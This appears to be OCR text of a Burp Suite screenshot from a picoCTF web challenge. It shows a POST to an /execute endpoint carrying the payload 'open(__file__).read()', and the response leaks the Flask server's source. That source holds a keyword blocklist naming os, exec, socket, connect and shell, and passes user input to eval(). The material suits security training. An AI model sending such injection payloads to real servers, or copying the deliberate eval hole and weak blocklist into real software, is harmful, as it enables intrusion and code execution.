 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:53206
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:53206
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycDAduhzbPEavEkFi
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:53206/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycDAduhzbPEavEkFi
16 Content-Disposition: form-data; name="code"
17
18 open(__file__).read()
19 ------WebKitFormBoundarycDAduhzbPEavEkFi--
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 <p>
Result: from flask import Flask, request, render_template_string,
render_template
22 import re
23
24 app = Flask(__name__)
25
26 # Define blocklist keywords and regex for file paths
27 BLOCKLIST_KEYWORDS = ['os', 'eval', 'exec', 'bind', 'connect',
'python','python3', 'socket', 'ls', 'cat', 'shell', 'bind']
28 FILE_PATH_REGEX =
r'0x[0-9A-Fa-f]+|\\u[0-9A-Fa-f]{4}|%[0-9A-Fa-f]{2}|\.[A-Za-z0-9]{1,3}
\b|[\\\/]|\.\.'
29
30
31 @app.route('/')
32 def index():
33 return render_template('index.html/')
34
35 @app.route('/execute', methods=['POST'])
36 def execute():
37 code = request.form['code']
38
39 # Check for blocklist keywords in submitted code
40 for keyword in BLOCKLIST_KEYWORDS:
41 if keyword in code:
42 return render_template('error.html', keyword=keyword)
43
44 # Check for file path using regex
45 if re.search(FILE_PATH_REGEX, code):
46 return render_template('error.html')
47
48 try:
49 # Execute the Python code if no blocklist keyword or file path found
50 result = eval(code)
Search 0 highlights